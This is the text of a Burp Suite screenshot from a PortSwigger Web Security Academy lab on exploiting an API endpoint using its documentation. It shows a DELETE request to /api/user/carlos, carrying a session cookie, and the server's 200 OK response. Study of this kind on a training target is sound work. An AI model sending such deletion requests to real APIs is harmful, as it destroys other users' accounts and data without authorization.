 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0ad4001303a1cc1382544880005200ca.web-s
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ad4001303a1cc1382544880005200ca.web-security-academy.net
3 Cookie: session=8CvFg5mRvzI2a1unjbFfEQD2WnZ1VGZ7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad4001303a1cc1382544880005200ca.web-security-academy.net/my
-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 0
11 Origin:
https://0ad4001303a1cc1382544880005200ca.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3315
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Exploiting an API endpoint using documentation
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Exploiting an API endpoint using documentation
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
Search 0 highlights
Done